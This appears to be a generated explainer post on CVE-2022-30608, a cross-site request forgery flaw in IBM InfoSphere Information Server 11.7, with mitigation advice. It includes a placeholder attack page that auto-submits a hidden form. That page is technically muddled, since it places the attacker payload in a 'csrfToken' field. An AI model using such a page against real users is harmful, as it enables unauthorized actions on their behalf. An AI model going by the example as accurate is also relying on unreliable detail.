IBM InfoSphere Information Server 11.7 has been found to have a security vulnerability with a Common Vulnerabilities and Exposures (CVE) identifier of CVE-2022-30608. The vulnerability is categorized as a cross-site request forgery (CSRF) issue. IBM has assigned an X-Force ID of 227295 to this vulnerability.
In this long-read post, we'll be discussing the details of this vulnerability, including its exploit details and possible mitigation steps. We'll also provide code snippets and links to original references to help you understand this security issue better.
CVE-2022-30608: The Vulnerability
IBM InfoSphere Information Server 11.7 is vulnerable to CSRF attacks. A CSRF vulnerability occurs when an attacker can trick a user's browser into executing unauthorized actions on a web application the user is authenticated on. The attacker takes advantage of the fact that the web application will not be able to distinguish between legitimate actions and malicious actions initiated by the attacker.
An attacker could potentially exploit this vulnerability to execute malicious actions while masquerading as the targeted user. This could lead to modifications of data, unauthorized execution of tasks, and other harmful consequences.
Exploit Details
To exploit this vulnerability, an attacker would need to create a specially crafted HTML page. This page would contain JavaScript code that, when executed by a user's browser, sends a request to the vulnerable InfoSphere Information Server 11.7 application.
Here's an example of what an attacker's crafted HTML page might look like
<!DOCTYPE html>
<html>
<body>
<h1>CSRF Exploit for IBM InfoSphere Information Server 11.7</h1>
<form id="exploitForm" action="<INFO_SPHERE_URL>" method="POST">
<input type="hidden" name="csrfToken" value="<ATTACKER_PAYLOAD>" />
<input type="submit" value="Submit" />
</form>
<script>
document.getElementById("exploitForm").submit();
</script>
</body>
</html>
In the example above, the attacker would replace <INFO_SPHERE_URL> with the target application's URL and <ATTACKER_PAYLOAD> with the desired payload.
The attacker would then need to lure a user who has an active session on the InfoSphere Information Server 11.7 application to visit the malicious HTML page. Once the user loads this page, their browser will send the malicious request to the target application, potentially executing unauthorized actions.
Mitigation Steps
IBM has acknowledged this vulnerability and provided mitigation steps in their security bulletin: IBM Security Vulnerability 227295.
Users who are affected by this vulnerability should follow the steps mentioned in the bulletin to update their InfoSphere Information Server 11.7 with the latest fix packs provided by IBM.
In addition, implementing CSRF tokens within the application can help mitigate CSRF vulnerabilities. This would involve including a unique, hard-to-guess token in every form or request, which the server then validates before processing the request. This way, the server can distinguish between legitimate actions and CSRF attacks since the attacker would not be able to generate a valid token.
Conclusion
Understanding and addressing security vulnerabilities like CVE-2022-30608 is essential for maintaining the security and integrity of web applications. By staying informed of these vulnerabilities and following best practices for web security, we can work together to create a safer digital environment.
Remember always to keep your software up to date with security patches, and be cautious when clicking on links or downloading content that could potentially contain malicious code. Stay vigilant and stay safe!
Timeline
Published on: 11/03/2022 20:15:00 UTC
Last modified on: 11/04/2022 14:08:00 UTC
